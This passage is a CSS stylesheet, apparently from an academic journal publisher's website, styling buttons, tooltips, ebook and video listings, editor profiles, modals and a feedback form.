    background: -webkit-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -o-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: -ms-linear-gradient(left, rgba(102,104,107,1) 0%, rgba(92,97,103,1) 0%, rgba(240,237,240,1) 99%, rgba(240,237,240,1) 100%);
    background: none;
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#66686b', endColorstr='#f0edf0', GradientType=1 );
    transform: skewX(20deg);
}
.home-btns.home-btns-inner li {
    background: linear-gradient(to right, rgba(48, 48, 49, 0.9) 0%, rgba(58, 60, 62, 0.9) 0%, #9eca45 99%, #9eca45 100%);
    /* border-right: 4px solid #82bd0b; */
    box-shadow: none;
}
.home-btns.home-btns-inner {
    top: 120px;
}
.floting-div{
	position:relative;
}
.home-btns.home-btns-inner li:hover {
    color: #fff;
    background: #557513 !important;
    box-shadow: none;
}
.home-btns.home-btns-inner li a{
	color: #000;
	font-weight:bold;
}
.home-btns.home-btns-inner li a:hover{
	color: #fff;
}
.subject_area li {
    padding: 0px 0px 4px 0px;
    margin: 0px 0px 4px 0px;
}
.subject_area li i {
    padding: 1px 10px 0px 14px;
    margin: 0px;
    display: initial;
    font-size: 16px;
    font-style: normal;
    color: #9eca45;
}
ul.subject_area {
	padding:10px;
}
.copy-right {
    font-size: 10px;
    text-align: center;
    color: #d2cdcd;
    line-height: 20px;
}
.copy-right a {
    color: #37b;
	font-size: 10px !important;
}

.cforms1 input, .cforms1 select {
    color: #b3b0b0;
    float: left;
    width: 100%;
    padding: 5px 12px;
    margin-bottom: 10px;
    border: 1px solid #615f5f;
    background: none;
    -webkit-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    -moz-box-shadow: inset 1px 0px 2px 0px rgba(238,238,238,1);
    box-shadow: none;
}
.ft13{
	font-size:13px;
}
#triangle-bottomleft {
    width: 0;
    height: 0;
    border-top: 30px solid rgb(147, 147, 148);
    border-right: 13px solid transparent;
    float: right;
    margin-left: 1px;
    position: relative;
    left: -4px;
}
.article-h4{
    text-align: center;
    font-size: 28px;
    padding: 30px;
}
.featured_section63 img {
    height: 70px;
    width: 80px;
}
.cforms1 .button {
    padding: 4px 14px;
    margin-top: 1px;
}
.hvr-sweep-to-right:before{
	background:#727272 !important;
}
.featured_section69 img{
	/* border-radius:100%; */
}
.slider-img {
    width: 45px;
    height: 41px;
    position: relative;
    top: -3px;
}


	.sticky1.btn-banner {
    transform: rotate(-90deg);
}
.sticky1.btn-banner {
    padding: 10px;
    border-radius: 0;
}
.sticky1 {
    position: fixed;
    width: auto;
    right: -67px;
    top: 300px;
    z-index: 100;
    border-top: 0;
    box-shadow: none;
    font-size: 14px !important;
	transition: all 0s ease;
}
.slidesec h5 {
    padding-top: 33px;
    font-size: 16px;
}
.article-invite{
	font-size:20px !important;
}
.top-links{
	display:none;
}
#owl-demo14 .item h4 {
	font-weight: 600;
	margin-bottom: 10px;
	font-size: 15px !important;
	color:#333 !important;
}
#owl-demo14 a:hover h4{
	text-decoration:underline;
}
#owl-demo14 h4:hover{
    color:#36aae0 !important;
}
.home-btns li:hover #triangle-bottomleft{
border-top:30px solid rgb(114, 114, 114);
-webkit-transform: perspective(1px) translateZ(0);
    transform: perspective(1px) translateZ(0);
    box-shadow: 0 0 1px transparent;
    position: relative;
    -webkit-transition-property: border;
    transition-property: border;
    -webkit-transition-duration: 0.9s;
    transition-duration: 1.2s;
}
.but_small2.btn-banner{
	transition:none;
}
.open-access-btn{
    width: 30px;
    border: 2px solid #ddd;
    padding: 4px 7px;
    border-radius: 94%;
}
.m-temp {
    font-size: 16px;
    font-weight: 600;
    color: #36aae0;
}
.stcode_title5 h3:hoverm-temp{
	color: #333;
}
.author-list li a {
    font-weight: 600;
}

/* Video sticky css */
.sticky-container {
    padding: 0px;
    margin: 0px;
    position: fixed;
    right: -456px;
    top: 200px;
    width: 492px;
    z-index: 1000;
}
.sticky li {
    list-style-type: none;
    color: #efefef;
    height: auto;
    padding: 0px;
    margin: 0px 0px 1px 0px;
    -webkit-transition: all 0.25s ease-in-out;
    -moz-transition: all 0.25s ease-in-out;
    -o-transition: all 0.25s ease-in-out;
    transition: all 0.25s ease-in-out;
    cursor: pointer;
}
.sticky li:hover {
    margin-left: -245px;
}
.sticky li .img{margin:5px 4px;margin-right:5px;}
.sticky li p{padding-top:5px;margin:0px;line-height:16px; font-size:11px;}
.sticky li p a{ text-decoration:none; color:#2C3539;}
.sticky li p a:hover{text-decoration:underline;}
.fa-video-camera {
    background: #E1F3FD;
    padding: 7px 5px;
    color: #000;
    position: relative;
    top: 5px;
    left: 4px;
    border-top-left-radius: 6px;
    border-bottom-left-radius: 6px;
}
/* #track-article{
	padding-top:130px;
} */
.browse-txt {
    font-size: 12px;
    color: #232222;
}
.ht {
    font-size: 16px;
    color: #de8d23;
}
.ht1 {
    color: #6c9616;
}
.ht2 {
    color: #da1616;
}
.ht3 {
     color: #860201;
}
.ht4 {
    color: #0f253c;
}
.bold{
	font-weight:bold;
}
.italic{
	font-style:italic;
}
.f16{
	font-size:16px;
}
.f14{
	font-size:14px;
}
.fW600{
	 font-weight: 600;
}
.agri {
    color: #000;
}
.bio{
    color: #ca2b27;
}
.right-angle{
    text-align: right;
    width: 58%;
}
.che{
	color:#0e44a7;
}
.dfClr{
	color:#232222;
}
.yellow{
	color:#f9af03;
}
.green{
	color:#8ebf29;
}
.dblue{
	color:#15416d;
}
.gray{
	color:#676767;
}
.purple{
	color:#800080;
}
.dgreen{
	    color: green;
}
.red{
	color: #da0f0f;;
}
.tooltip {
    position: relative;
    /* display: inline-block; */
    /* border-bottom: 1px dotted black; */
}

.tooltip .tooltiptext {
    visibility: hidden;
    width: auto;
    background-color: #9eca45;
    color: #fff;
    text-align: center;
    border-radius: 6px;
    padding: 2px 8px;
    position: absolute;
    z-index: 1;
    top: 140%;
    left: 85%;
    margin-left: -60px;
    font-size: 11px;
}
.tooltip .tooltiptext::after {
    content: "";
    position: absolute;
    bottom: 100%;
    left: 50%;
    margin-left: -5px;
    border-width: 5px;
    border-style: solid;
    border-color: transparent transparent #9eca45 transparent;
}

.tooltip:hover .tooltiptext {
    visibility: visible;
}
.ebooks {
    padding: 10px;
    background: #ddd;
}
.ebooks-body {
    background: #fff;
    margin: 0;
    padding: 12px 0;
    margin-bottom: 10px;
}
.p0 {
    padding-right: 0px !important;
}
.ebooks-content {
    border: #CCC 0px solid;
    padding: 2px 15px 0 5px;
    margin: 0px;
    font-family: sans-serif;
    font-size: 17px;
    line-height: inherit;
    font-weight: bold;
}
.video-section{
    border-top: 1px solid #ddd;
}
.ebooks-height {
    min-height: 155px;
}
.ebooks-body img{
	    width: 100% !important;
}
.st-accordion-four ul li > a:hover {
    color: #0674c1;
}
.st-accordion-four ul li > a {  
    line-height: 26px;
    margin: 12px 0;
}
.st-accordion-four ul li {
    height: auto !important;   
}
/* video articles page css */
.sections, .most_recent, .most_popular 
{
    border-left: 1px solid #5d5d5d;
    /* border-right: 1px solid #000; */
    float: left;
	width:100%!important;
}
.videos-list {
    /* background-color: #353535; */
    /* border: 1px solid #000; */
    color: #ffffff;
    overflow: hidden;
    padding: 0;
    width: 100%;
	/* background:url(../images/videos-bg.jpg); */
	background-size:cover;
	/*background:url(../images/right-bg1.jpg) repeat;*/
}
.videos-list h3 {
    /* border-bottom: 1px solid #000; */
	    border-top: 2px solid #bd0707;
    font-family: 'bitter';
    font-size: 15px;
    font-weight: bold;
    margin: 0;
    padding: 14px;
    text-align: center;
    text-shadow: 0 0 3px #000;
	color: #ffffff;
}
#most_recent_list_homepage_all, #most_popular_list_homepage_all {
    display: inline;
}
.most_recent_list_homepage .recent, .most_popular_list_homepage .recent {
    /* background-color: #272727; */
    clear: both;
    cursor: pointer;
    /* height: 80px; */
    overflow: hidden;
    padding: 16px 11px 14px;
    position: relative;
	background:url(../images/right-bg1.jpg) repeat;
	background-size:cover;
}
.sections ul li.browse_section, .most_recent_list_homepage .recent, .most_popular_list_homepage .recent {
    /* border-bottom: 1px solid #000; */
    border-top: 1px solid #5d5d5d;
    display: block;
}
.videos-list a {
    color: #ffffff;
    text-decoration: none;
    cursor: pointer;
    display: block;
    padding: 10px;
}
.recent p, .popular p {
    font-size: 12px;
    line-height: 20px;
    margin: 0;
    float: right;
    width: 72% !important;
    color: #fff !important;
    text-align: left;
}
.browse_item_date {
    color: #aaaaaa;
}
.recent img, .popular img {
    float: left;
    margin-top: 7px;
    border-radius: 100%;
    width: 50px;
    height: 50px;
}
.videos-list .play_button {
    left: 7px;
    top: 24px;
}
.play_button {
    display: block;
    height: 18px;
    position: absolute;
    width: 18px;
    margin: 0px 0 0 5px;
    background: #3E76B8;
    border-radius: 100%;
    font-size: 10px;
    padding: 0px 5px;
    line-height: 15px;
    border: 1px solid #112c4c;
	    display: none;
}
.padd0{
	padding:0 !important;
}
/* Ebooks page CSS */
.ebooks-img{
	width:100%; height:auto; border:#CCC 1px solid; padding:5px; margin:5px; margin-right:0px;
}
.ebooks-author{
	font-family:Arial, Helvetica, sans-serif; font-size:13px; line-height:inherit; font-weight:bold;padding:10px 0 0
}
.ebooks-isbn{
	font-family:Arial, Helvetica, sans-serif; font-size:12px; line-height:inherit; font-weight:bold;padding:10px 0 0;
}
.ebooks-isbn a{
	color:#F60;
}
.ebooks-isbn p{
	color: #333333 !important; font-weight: normal; font-size: 12px !important; margin-top: 1%;
}
.ebooks-readMore{
	padding-right:10px; margin:0px;
}
.ebooks-readMore a{
	font-size:12px; float: right; margin-right: 6%; color:#0062C4;
}
.ebooks-title{
	color:#0062C4;
}
.btsp {
    color: #FFF;
    margin-bottom: 5px;
    background: #32aae1;
    float: right;
}
.article-icons {
    width: 22px !important;
    position: relative;
    top: 7px;
}
/* .e-pub { */
    /* width: 29px; */
    /* position: relative; */
    /* bottom: 20px; */
    /* top: 1px; */
/* } */
.st-accordion ul li > a:hover {
    color: #000;
}
.date-abstract{
	color:#000;
}
.st-accordion ul li > a span {
    background: transparent url(../js/accordion/plus-icon.png) no-repeat center center;
    text-indent: -9000px;
    width: 26px;
    height: 16px;
    position: absolute;
    top: 50%;
    left: 0px;
    margin-top: -7px;
    opacity: 1;
    -webkit-transition: all 0.2s ease-in-out;
    -moz-transition: all 0.2s ease-in-out;
    -o-transition: all 0.2s ease-in-out;
    -ms-transition: all 0.2s ease-in-out;
    transition: all 0.2s ease-in-out;
}
.st-accordion ul li.st-open > a span {
    background: transparent url(../js/accordion/plus-icon.png) no-repeat center center;
    right: 0px;
    opacity: 1;
    margin-top: -7px;
}
.st-accordion ul li > a {
    padding-left: 30px;
	font-size:14px;
    margin-top: 10px;
}
.authors-info {
    color: #000;
    font-size: 15px;
    position: relative;
    top: 5px;
}
.st-accordion ul li > a:hover span {
    opacity: 1;
    top: 13px;
}
.button a {
    font-weight: 600;
    color: #000;
}
.button a:hover {
    color: #676767;
	text-decoration:underline;
}
.pm90{
	padding-top: 90px;
    margin-top: -90px;
}
.st-accordion ul li.st-open > a span {
    transform: none;
}
.bg-b1{
	background:#363636 !important;
}
.bg-b2{
	background:#2F2F2F !important;
}
/* .stcode_title5 h3{ */
	/* float:left; */
/* } */

.img-div img {
    margin: 13px auto;
    display: block;
}
.index-articles li:first-child{border-top:0px;}
.index-articles li {
    height: auto !important;
    margin-left: 0px !important;
    padding: 10px;
    display: block !important;
    box-shadow: 0 0 6px 2px rgba(0,0,0,0.3);
    border: 1px solid #3575B9;
    margin-bottom: 15px;
    border-radius: 4px;
    background: #ffffff;
}
.index-articles li .btns-div {
    bottom: 0px !important;
    margin-bottom: 0px !important;
    margin-right: 0px !important;
    margin-top: 0;
    float: left !important;
}
.jour-name a {
    color: #000;
    font-weight: 300;
    font-size: 14px;
}
.jour-name {
    color: #333;
    padding-left: 0;
    padding-right: 20px;
	top:0;
}
.authors img {
    vertical-align: middle;
}
h2.date-header,h4.date-header {
    position: relative;
    width: 32%;
    font-size: 1.3em;
    font-weight: bold;
    padding: 7px 20px 7px 25px;
    margin: 0 10px 25px -23px;
    color: #fff;
    background-color: #334659;
    /* text-shadow: 0px 1px 2px #bbb; */
    -webkit-box-shadow: 0px 2px 4px #888;
    -moz-box-shadow: 0px 2px 4px #888;
    box-shadow: 0px 2px 1px 0px #ddd;
}
h4.date-header {
    width: 90%;
    padding: 4px 20px 4px 25px;
    font-weight: 600 !important;
    font-size: 16px;
}
h2:before, h2:after ,h4:before, h4:after {
	content: ' ';
	position: absolute;
	width: 0;
	height: 0;
	}

/* wrap */
h2.date-header:after,h4.date-header:after {
	left: 0px;
	top: 100%;
	border-width: 5px 5px;
	border-style: solid;
	border-color: #666 #666 transparent transparent;
	}
/* flag */
h2.date-header:before,h4.date-header:before {
    left: auto;
    right: 0px;
    top: 0px;
    border-width: 23px 18px;
    border-style: solid;
    border-color: transparent #e3e3e1 transparent transparent;
}
 h4.date-header:before {
    border-width: 16px 16px;
}


.subject-list li a {
    color: #080808;
    font-size: 14px;
    font-weight: 400;
    font-family: 'Source Sans Pro', 'Segoe UI', 'Droid Sans', Tahoma, Arial, sans-serif;
}
.subject-list li {
    line-height: 20px;
    padding: 6px 0 6px 0;
    border-bottom: 1px solid #ddd;
}
.stcode_title7 .line {
    background: #9a353b;
}
.subject-list li.active a {
    color: #fe6703;
}
.index-art {
    line-height: 1.5;
    letter-spacing: 1px;
    text-transform: uppercase;
    font-family: "franklin-gothic-urw-cond",sans-serif;
    font-weight: 700;
    font-size: 11px;
}
.index-articles li h5{
	font-size:14px;
	margin-bottom:5px;
}
.index-articles .btn-pdf, .index-articles .btn-pdf:hover {
    padding: 4px 14px 4px 10px;
    border-radius: 22px;
    font-size: 11px;
    border: none;
    font-weight: 600;
    color: #334659;
    background: #ffffff;
    text-align: center;
}
.index_side .side-img {
    border: 1px solid #e3e3e3;
    padding: 5px;
    background: #fff;
}

.divider_line2 {
    padding-top: 40px;
    margin-bottom: 30px;
}
#best-paper{
    border: 1px solid #ddd;
    padding: 12px;
background:url(../images/best-award.jpg) no-repeat;
background-size:cover;	
    height: 147px;
}
#best-paper ul li{
	color:#fff;
}
.scholar{
    font-size: 30px;
    width: 88%;
    line-height: 40px;
    padding: 25px 8px;
    color: #fff;
}
#news {
    color: #000;
    font-size: 13px;
    border-radius: 12px;
    font-weight: 600;
    margin: 0px 0;
    position: relative;
    /* top: 27px; */
    margin-bottom: 0;
    height: 335px !important;
}
#news li {
    border-bottom: 1px solid #ff6e2f;
    padding-left: 0px !important;
    height: auto !important;
    padding: 10px 0;
}
#news li div{
	height:auto !important;
	/* background:#eee; */
	border-radius:10px;
	padding:10px;
	background:#fff;
	/*  background: rgb(238,238,238); */
   /*  background: -moz-linear-gradient(top, rgba(238,238,238,1) 0%, rgba(204,204,204,1) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(0%,rgba(238,238,238,1)), color-stop(100%,rgba(204,204,204,1)));
    background: -webkit-linear-gradient(top, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    background: -o-linear-gradient(top, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    background: -ms-linear-gradient(top, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    background: linear-gradient(to bottom, rgba(238,238,238,1) 0%,rgba(204,204,204,1) 100%);
    filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eeeeee', endColorstr='#cccccc',GradientType=0 ); */
}

@media(min-width:1204px){
	#example{
		height:1500px !important
	}
}
.subh4 h4 {
    color: #046298;
    text-align: left;
    float: none;
    padding: 8px 0px;
    margin-bottom: 0;
    font-weight: 600;
}
.subh4{
	float:none;
}
.subject-list {
    padding: 0px;
}
.newsh4 {
    color: #000;
    font-weight: 600 !important;
	float:none;
	    margin-bottom: 5px !important;
}
.btn-scroll {
    padding: 0px 12px;
    background: #ff6e2f;
    margin-left: 0;
    font-size: 12px;
    border-radius: 10px;
    color: #fff;
    display: block;
    width: 96px;
    text-align: center;
    margin-top: 5px;
}
.link{
	color:#ff6e2f;
}
.link:hover{
	text-decoration:underline;
}
.index-h2 {
    font-weight: 600;
    font-style: inherit;
}
ul.subject-list>li>a:hover {
    color: #3c3c41;
    font-size: 12px;
	-moz-transition:-moz-transform 0.2s ease-in; 
  -webkit-transition:-webkit-transform 0.2s ease-in; 
  -o-transition:-o-transform 0.2s ease-in;
  -moz-transition:-moz-transform 0.2s ease-out; 
  -webkit-transition:-webkit-transform 0.2s ease-out; 
  -o-transition:-o-transform 0.2s ease-out;
}   
.pagination a.current {
    color: #353535 !important;
    background-color: #fff !important;
    padding: 6px 13px;
    border-top: 3px solid #405468;
	border-left: 1px solid #ddd;
}
.banner-txt {
    position: absolute;
    right: 41px;
    color: #000 !important;
    font-size: 14px;
    top: 14px !important;
    font-weight: bold;
	z-index:999;    display: none;
}
.slidermar8 {
    margin-top: 0;position:relative;z-index:99;
}

.content_left.index_left{
	width:73%;
}
.right_sidebar.index_right{
	width:25%;
}
/* .ms-skin-default .ms-nav-next, .ms-skin-default .ms-nav-prev{
	display:none;
} */
.captcha{
	text-align:center;
}
.total {
    margin-top: 0 !important;
    text-align: right !important;
    margin-bottom: -24px;
    padding-right: 20px;
    font-size: 13px !important;
    font-style: italic;
    border-left: 2px solid #9eca45;
    width: 194px !important;
    line-height: 17px !important;
    position: relative;
    top: 4px;
}

p.issn {
    position: relative;
    color: #009348;
    font-size: 13px;
    font-weight: bold;
    color: #8d273b !important;
    margin: 0px 0 4px;
}
.top_section .right i {
    margin-left: 6px;
}
.top_section .right {
    margin-top: 8px;
}
.top_section  .right .footer_social_links li{
	margin:0px;
	margin-bottom:10px;
	margin-top: 15px;
}
.footer_social_links li a i{
	background-color: rgba(48, 48, 52, 0.15);
	color: #888585;
}
.goog-te-gadget-icon{
width: 16px !important;
    height: 16px !important;
}
.goog-te-gadget-simple{
	padding: 0 !important;
    border: none !important;
}
.mendeley {
    background: #BE212E;
    border-radius: 100%;
}

.doi_br {
	font-size:13px;
    border-bottom: 1px solid #ddd;
	    padding-bottom: 12px;
}
.doi_br a,.doi a {
    color: #006eb2;
    border-bottom: 1px solid #989797;
    font-size: 14px;
    font-weight: 600;
	position: relative;
    z-index: 9;
}
.doi{
	font-style:italic;
}
.doi_br a:hover,.doi a:hover {
    color: #006eb2;
}
.client_list li {
    width: 46%;
    float: left;
    margin: 5px;
    background: #fff;
    box-shadow: 0 3px 5px -1px #8c8686;
    border-radius: 5px;
}
.client_list li img {
    width: 100%;
    display: block;
    height: 57px;
    padding: 8px;
    border: 1px solid #ddd;
    border-radius: 5px !important;
    transition: all .1s ease-in-out;
    border-bottom: 1px solid #ff6e2f;
}
.client_list li:hover {
    transform: scale(1.06);
    -o-transform: scale(1.06);
    -ms-transform: scale(1.06);
    -moz-transform: scale(1.06);
    -webkit-transform: scale(1.06);
}
.client_list {
    border: 1px solid #ddd;
    padding: 5px;
    margin-top: 10px;
    box-shadow: 0px 3px 0px #525050;
    margin-bottom: 10px;
	min-height:220px;
}
.client_list1.client_list img{
	background: #fff;
}
.author_s ol a:hover{
	color:#185FA1;
}
.vol_fulltxt {
    position: relative;
    bottom: -4px;
    font-size: 13px !important;
    text-align: right !important;
    margin: 0 6px;
    line-height: 10px !important;
    color: #000;
	text-decoration: underline;
}
.header {
    height: 45px;
}
p.pull-right.btns-div.abstract_btns {
    margin-bottom: -65px;
    bottom: 0;
    float: right;
    text-align: right;
	    border: none;
}
.btns-div.abstract_btns a:hover{
	text-decoration:underline;
}
sup {
    font-size: 12px;
}
.a_hvr:hover{
	color:#67BEE7;
}
li.ref {
    list-style: outside decimal;
    margin-bottom: 12px;
    color: #000 !important;
    margin-left: 20px;
}
p.author_s {
    font-weight: 600 !important;
}

.journal-body {
    width: 100%;
    margin: 0 auto;
}
.journal-body li {
    width: 47%;
    float: left;
    margin-right: 25px;
    min-height: 208px;
    margin-bottom: 25px !important;
    -moz-box-shadow: 0px 3px 6px 3px #ccc;
    -o-box-shadow: 0px 3px 6px 3px #ccc;
    -webkit-box-shadow: 0px 3px 6px 3px #ccc;
    box-shadow: 0px 3px 3px 0px #a09d9d;
    padding: 12px !important;
    border: 1px solid #d0d0d0;
    /* background: #e8e3e3; */
}
.journal-body li:nth-child(4n), .journal-body li:nth-child(4n+1) {
    background: #eee;
}
.journal-body li:hover {
    box-shadow: 0px 0px 3px 0px #ccc;
}
.content-item-list .journal-img {margin-top:0px;}
.journal-img {
    width: 100%;
    padding: 5px;
    border: 1px solid #ddd;
    margin-right: 20px;
    box-shadow: 0 2px 2px #b7b2b2;
	margin-top: 10px;
	border-bottom: 2px solid #ff6e2f;
}
.journal-name {
    font-size: 16px;
    padding: 0px 0 10px;
    line-height: 1.4;
    margin-top: 0;
    font-weight: 600;
    margin-bottom: 0;
	color: #163d5e;
}
.journal-body .journal-desc {
    line-height: 18px;
    font-size: 12px;
	margin-top: 3px;
	text-align: left;
}
.sht_name a{
    font-weight: 600;
    color: #2f2e2e;
    margin-top: 6px;
}
.sht_name img {
    width: 14px;
    margin-left: 10px;
}
p.sht_name {
    position: absolute;
    width: 100%;
    bottom: 0;
    left: 138px;
}
.view_more_btn {
    background: #337ab7;
    padding: 2px 10px;
    color: #fff;
    border-radius: 5px;
    font-size: 12px;
    box-shadow: inset 0 -2px 2px 0px #0f2e48;
    position: absolute;
    left: 14px;
    top: 142px;
}
.m0{
	margin:0px !important;
}
.padd0{
	padding:0px;
}
.content_left.index_left.journal_left{
 width:66%;
}
.right_sidebar.index_right.journal_right {
    width: 32%;
    margin: 40px 0 10px 20px;
}
.journal-nav li a {
    font-size: 14px;
    border-left: 5px solid #de8d23;
    padding: 4px 10px 0px;
    color: #fff;
    position: relative;
    top: 2px;
    font-weight: 600;
}
.journal-nav li {
    padding: 0 14px 6px;
    background: #42556b;
    margin-bottom: 2px;
    border-radius: 4px;
    border: 1px solid #ddd;
    line-height: 24px;
}
.ed-man p {
    margin-bottom: 6px;
}
.journal-nav li.active{
  background:#de8d23;
}
.journal-nav li.active a{
  border-color:#42556b;
}
.journal-nav li a:hover {
    border-color: #ddd;
}
.stcode_title4 .line{
  display:none;
}
.journal-cont h3.roboto {
    margin-bottom: 10px;
}
.journal-right {
    width: 85%;
    display: block;
    background: url(../images/right-bg.jpg) repeat;
    clear: both;
    padding: 15px;
}
#news li div{
  padding:10px
}
.journal-cont  .content_left.index_left.journal_left{
 position:relative;
}
.arrow-right {
    width: 0;
    height: 0;
    border-top: 20px solid transparent;
    border-bottom: 20px solid transparent;
    border-left: 20px solid #42556b;
    float: right;
    position: absolute;
    top: -4px;
}
h2.roboto.caps.index-h2 .jour_name {
    font-size: 19px;
    background: #42556b;
    padding: 8px 6px;
    color: #f9f9f9;
    border-left: 5px solid #de8d23;
}
.email p strong {
    color: #000;
}
.email p {
    font-size: 13px;
    margin: 0;
    color: #1a7bba !important;
    font-weight: 700;
}
.email p a {
    font-size: 13px;
    margin: 0;
    color: #1a7bba !important;
    font-weight: 700;
    text-transform: lowercase;
    white-space: nowrap;
}
.email {
    font-size: 13px;
    margin: 10px 0 0;
}
.ed-man {
    margin-bottom: 14px;
}
.journal-nav{
  margin-bottom:0px;
}
/* .journal-cont  .article-press ul {
    padding-bottom: 10px;
    padding-top: 10px;
	border:none;
	border-bottom:1px solid #ddd;
} */
a.cmt{cursor:pointer;}

.journal-cont  .page {
    margin-left: 0px !important; 
   
    border-radius: 4px;
}
.editors-list li:nth-child(2n) {
    background: #eee !important
}

.editors-list li {
    zoom: 1;
    padding: 12px 10px;
    position: relative;
    -webkit-transition: all .3s linear;
    -moz-transition: all .3s linear;
    -o-transition: all .3s linear;
    transition: all .3s linear;
    border-bottom: 1px solid #dcdcdc;
}
.editors-list h3 {
    padding: 0px;
    font-size: 16px;
    font-weight: 500;
    line-height: 1.4;
    margin-top: 0;
    margin-bottom: 5px;
    width: 80%;
}
.editors-list h3 a {
    color: #00355f;
    font-size: 16px;
    font-weight: 600;
}
.editors-list p {
    width: 80%;
    float: left;
    line-height: 1.2;
    margin-top: 3px;
}
.view_profile_btn {
    padding: 4px 12px;
    border-radius: 5px;
    font-size: 12px;
    position: relative;
    bottom: 8px;
    border: 1px solid #337ab7;
    margin-right: 10px;
}
.modal {
    padding: 0 !important;
    display: none;
}
.modal {
    position: fixed;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    z-index: 1050;
    display: none;
    overflow: hidden;
    -webkit-overflow-scrolling: touch;
    outline: 0;
		    background: rgba(0, 0, 0, 0.54);
}
 .img-responsive {
    display: block;
    max-width: 100%;
    height: auto;
}
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
    -o-transition: opacity .15s linear;
    transition: opacity .15s linear;
}
.modal.fade .modal-dialog {
    -webkit-transition: -webkit-transform .3s ease-out;
    -o-transition: -o-transform .3s ease-out;
    transition: transform .3s ease-out;
    -webkit-transform: translate(0, -25%);
    -ms-transform: translate(0, -25%);
    -o-transform: translate(0, -25%);
    transform: translate(0, -25%);
}
.modal-dialog {
    /* margin: 0 auto; */
	position: relative;
    top: 18%;
}
@media (min-width: 768px){
.modal-dialog {
    width: 600px;
    margin: 30px auto;
}
}
.modal-content {
    position: relative;
    background-color: #fff;
    -webkit-background-clip: padding-box;
    background-clip: padding-box;
    border: 1px solid #999;
    border: 1px solid rgba(0, 0, 0, .2);
    border-radius: 6px;
    outline: 0;
    -webkit-box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
    box-shadow: 0 3px 9px rgba(0, 0, 0, .5);
}
.modal-body {
    position: relative;
    padding: 15px;
}
.editors-list .close {
    right: 20px;
    top: 24px;
	font-size: 20px;
    opacity: 0.8;
    position: absolute;
}
.modal-body h5 {
    background: #f0f0f0;
    padding: 5px 10px;
    margin-bottom: 10px;
	    clear: both;
}
.modal-body img{
 margin-top:20px;
}
.modal-body p {
    width: 100%;
    padding: 0px 5px;
    text-align: justify;
    line-height: 22px;
    margin-bottom: 0px;
    font-size: 13px;
    height: 160px;
    overflow: auto;
	float: left;
    margin-top: 3px;
}
.sticky11 {
    position: fixed;
    width: auto;
    left: -73px;
    top: 325px;
    z-index: 100;
    border-top: 0;
    box-shadow: none;
    font-size: 14px !important;
    transition: all 0s ease;
    font-weight: 500;
    background: rgb(222, 141, 35);
    margin-right: 0px;
    padding: 6px 12px;
    border-radius: 0;
    transform: rotate(-90deg);
    color: #fff;
    border-radius: 0px 10px 0px 10px;
}
a.edt_more {
    text-align: center;
    display: block;
    color: #2098d1;
    font-weight: 600;
}
.author-details p {
    color: #696868;
    font-weight: 600;
	line-height: 40px;
}
.author-details .text-muted{
    font-weight: 600;
    color: #333;
}
.author_img {
    padding: 5px;
    border: 1px solid #ddd;
    width: 90%;
}
.author-details {
    line-height: 40px;
    padding: 13px 0;
}
.article-list li {
    list-style-type: decimal;
    margin-left: 15px;
}
.box h3.roboto {
    margin-bottom: 8px;
    font-size: 16px;
    color: #00355f;
    line-height: 22px;
    font-weight: 600;
}
.article-list p {
    margin-bottom: 5px;
}
.editor_info {
    padding: 21px;
    border: 2px solid #ddd;
}
.reprints h3.journal-title {
    margin: 15px 0 4px;
    color: rgb(4, 73, 142);
    font-size: 18px;
    font-weight: 600;
}
.reprints .author-info {
    margin-bottom: 15px;
    color: #000;
}
.reprints .author-info strong {
    color: #454545;
}
.reprints h4{
	margin:15px 0 0;
	color:#333;
}
.reprints thead.table-head {
    background: #145482;
    color: #fff;
    border: none;
}
.reprints .table-bordered {
    text-align: center;
}
.top_section .right i.fa-comments {
    background: rgb(243,126,23);
	margin-right:6px;
}
.siteinfo .fa-comments{
	color: #fff;
    background: rgb(243,126,23);
    width: 34px;
    height: 34px;
    border-radius: 100%;
    padding: 8px 6px;
}
.cmt{
	color:#fff;
}
.siteinfo .cmt:hover{color:rgb(243,126,23);}
.siteinfo .cmt:hover i{background:rgb(243,126,23);}

.cmt:hover{
  	color:#34495e;
}
.cmt:hover .fa-comments{
	color:#ddd;
	background:#34495e;
}
#content .page {
    border: 1px solid #ddd;
    padding: 0 15px;
}
a.a-hover {
    color: #1eacd8;
}
/* Feedback Form */
.openers-container{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-flex-flow:column nowrap;-moz-flex-flow:column nowrap;flex-flow:column nowrap;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center;-webkit-box-pack:center;-moz-box-pack:center;box-pack:center;-webkit-justify-content:center;-moz-justify-content:center;-ms-justify-content:center;-o-justify-content:center;justify-content:center;-ms-flex-pack:center;width:100%;height:100%;padding:2em 0;box-sizing:border-box;font-size:2.6vh;text-align:center}.openers-container p{width:18em;margin:0.8em 0;padding:1.2em;font-weight:bold;color:#eee;background-color:#5d3dea;border-radius:999px;cursor:pointer;-webkit-transition:background 0.2s ease-out;-moz-transition:background 0.2s ease-out;transition:background 0.2s ease-out}.openers-container p:hover{background-color:#226ee8}.openers-container p.em{background-color:#4b6}.openers-container p.em:hover{background-color:#5c7}#modal-started .modalite-content{display:-webkit-box;display:-moz-box;display:box;display:-webkit-flex;display:-moz-flex;display:-ms-flexbox;display:flex;-webkit-box-align:center;-moz-box-align:center;box-align:center;-webkit-align-items:center;-moz-align-items:center;-ms-align-items:center;-o-align-items:center;align-items:center;-ms-flex-align:center}#modal-started .text{margin:0 auto;font-size:1.2em;text-align:center}
